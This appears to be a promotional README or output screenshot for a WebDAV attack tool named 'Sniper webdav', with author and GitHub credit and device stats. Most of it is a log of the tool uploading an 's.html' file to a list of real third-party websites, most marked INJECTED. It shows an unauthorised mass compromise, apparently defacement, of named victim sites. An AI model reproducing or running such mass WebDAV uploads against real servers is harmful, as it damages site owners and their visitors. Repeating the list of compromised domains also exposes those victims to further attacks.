 18.28 4G 31%
Sniper webdav
-> Author : polygon
-> Github : https://github.com/Bayu12345677
-> device : TA-1021 (PLE)
-> ram : 1944MiB / 2813MiB
-> cpu : Qualcomm Technologies, Inc MSM8937
-> script : s.html
-> list : s.txt
------------------------------------[Auto target (ON)]----------------------------------
[18:27:39] [Status]-> http://tinker.co.za/s.html [INJECTED]
[18:27:43] [Status]-> http://toshibafs.com/s.html [INJECTED]
[18:27:52] [Status]-> http://netauto.co.za/s.html [FAILED]
[18:27:55] [Status]-> http://witklip.com/s.html [INJECTED]
[18:27:58] [Status]-> http://woodridgemeat.com/s.html [INJECTED]
[18:28:01] [Status]-> http://veldsman.net/s.html [INJECTED]
[18:28:05] [Status]-> http://singhb.com/s.html [INJECTED]
[18:28:12] [Status]-> http://www.netauto.co.za/s.html [FAILED]
[18:28:15] [Status]-> http://www.ticadesign.co.za/s.html [INJECTED]
[18:28:18] [Status]-> http://decision-intel.com/s.html [INJECTED]
[18:28:20] [Status]-> http://toshibafs.com/s.html [INJECTED]
[18:28:23] [Status]-> http://sgsfreight.com/s.html [INJECTED]
[18:28:27] [Status]-> http://asaphotography.org/s.html [INJECTED]
[18:28:30] [Status]-> http://ananelo.com/s.html [INJECTED]
[18:28:33] [Status]-> http://rapscallions.tv/s.html [INJECTED]
[18:28:37] [Status]-> http://mariongeiger.com/s.html [INJECTED]
[18:28:39] [Status]-> http://www.ticadesign.co.za/s.html [INJECTED]